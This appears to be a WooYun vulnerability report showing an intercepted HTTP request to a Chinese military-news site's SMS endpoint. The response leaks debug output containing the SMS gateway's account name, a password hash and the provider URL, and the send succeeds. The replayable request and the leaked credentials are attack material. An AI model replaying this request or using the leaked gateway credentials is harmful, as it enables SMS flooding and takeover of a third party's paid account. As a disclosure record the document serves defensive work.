 Request
Raw Params Headers Hex
POST /sdk_php/SendSmsByDlsw.php HTTP/1.1
Host: m.miercn.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.miercn.com/download.html
Content-Length: 32
Cookie:
CNZZDATA1254440817=1720912502-1455716528-http%253A%252F%252Fadmin.m
iercn.com%252F%7C1455716528;
CNZZDATA1254164151=545861814-1455720979-http%253A%252F%252Fadmin.m
iercn.com%252F%7C1455720979;
CNZZDATA1253745208=849648212-1455720441-http%253A%252F%252Fadmin.m
iercn.com%252F%7C1455720441;
CNZZDATA3887371=cnzz_eid%3D1192123781-1455719563-http%253A%252F%25
2Fadmin.miercn.com%252F%26ntime%3D1455719563;
CNZZDATA30047604=cnzz_eid%3D152856828-1455716068-http%253A%252F%25
2Fadmin.miercn.com%252F%26ntime%3D1455716068;
Hm_lvt_afcf4e989231dbbdf9693994a148c908=1455721210,1455721350,14557213
70; Hm_lpvt_afcf4e989231dbbdf9693994a148c908=1455721370;
Hm_lvt_698b9691d3f097f5ffd264373f58463b=1455721214,1455721350,14557213
70; Hm_lpvt_698b9691d3f097f5ffd264373f58463b=1455721370;
CNZZDATA39607=cnzz_eid%3D1594232031-1455719506-http%253A%252F%252F
admin.miercn.com%252F%26ntime%3D1455719506;
CNZZDATA1255238310=11322119-1455720355-http%253A%252F%252Fadmin.mie
rcn.com%252F%7C1455720355
Connection: keep-alive
Action=post&mobil =18888888888
Response
Raw Headers Hex
Accept:
text/xml,application/xml,application/xhtml+xml,text/html,text/plain,image/pn
g,image/jpeg,image/gif,*/*
Accept-encoding: gzip
Accept-language: en-us
Content-Type: application/x-www-form-urlencoded
Content-Length: 360
accName=5912658%40qq.com&amp;accPwd=FD1088F8D5FD190440B03F2DE47
B0986&amp;bizId=20160217230832&amp;content=%E6%AC%A2%E8%BF%8E%
E4%BD%BF%E7%94%A8%E7%B1%B3%E5%B0%94%E5%86%9B%E4%BA%8BAPP
%EF%BC%8C%E7%82%B9%E5%87%BB%E4%B8%8B%E8%BD%BD+http%3A%2F
%2Fm.miercn.com%2Fweixin%2Fapp%2Fapp_miercn_h5.php%E3%80%90%E7%
B1%B3%E5%B0%94%E7%BD%91%E3%80%91&amp;aimcodes=18888888888%2
7%27&amp;dataType=xml</pre></div><div style="border: 1px solid red;
padding: 0.5em; margin: 0.5em;"><strong>HttpClient Debug:</strong> HTTP/1.1
200 OK</div><div style="border: 1px solid red; padding: 0.5em; margin:
0.5em;"><strong>HttpClient Debug:</strong> Received Headers<pre>Array
(
[date] =&gt; Wed, 17 Feb 2016 15:08:35 GMT
[server] =&gt; Oracle GlassFish Server 3.1.1
[x-powered-by] =&gt; Servlet/3.0 JSP/2.2 (Oracle GlassFish Server 3.1.1
Java/Oracle Corporation/1.7)
[content-type] =&gt; text/html;charset=UTF-8
[content-length] =&gt; 276
[connection] =&gt; close
)
</pre></div><div style="border: 1px solid red; padding: 0.5em; margin:
0.5em;"><strong>HttpClient Debug:</strong> Persisting referer:
http://www.lx198.com/sdk/send</div><?xml version="1.0" encoding="UTF-8"?>
<SendSmsReply>
<replyMsg>发送成功!</replyMsg>
<succeedNum>1</succeedNum>
<failedNum>0</failedNum>
<deduction>60</deduction>
www.wooyun.org